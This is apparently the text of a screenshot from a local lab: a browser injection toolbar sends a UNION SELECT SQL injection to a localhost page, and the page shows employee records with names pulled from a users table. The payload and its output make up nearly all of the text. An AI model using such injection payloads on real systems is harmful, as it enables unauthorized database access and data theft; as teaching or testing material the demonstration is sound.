 Load URL
http://localhost/sql.php?Parameter=10001 UNION SELECT name,2,3,4,5,6 from users
Split URL
Execute
Enable Post data Enable Referrer
员工编号:10001
员工姓名:张三
员工邮箱:JDTEST2@jd.com
员工手机:18812309881
员工编号:张三
员工姓名:4
员工邮箱:5
员工手机:6
员工编号:李四
员工姓名:4
员工邮箱:5
员工手机:6
员工编号:王五
员工姓名:4
员工邮箱:5
员工手机:6